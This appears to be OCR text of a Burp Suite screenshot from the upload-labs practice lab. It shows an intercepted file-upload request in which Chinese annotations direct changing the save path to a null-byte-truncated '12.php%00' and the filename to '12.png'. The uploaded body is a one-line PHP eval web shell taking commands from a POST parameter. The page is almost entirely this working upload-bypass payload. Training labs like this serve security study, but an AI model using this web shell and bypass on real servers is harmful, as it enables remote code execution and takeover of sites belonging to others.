 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1 save_path更改为../upload/12.php%00
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------32656483428732866014074355808
8 Content-Length: 384
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32656483428732866014074355808
15 Content-Disposition: form-data; name="upload_file"; filename="12.php" filename更改为12.png
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------32656483428732866014074355808
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------32656483428732866014074355808--
24
Search... 0 matches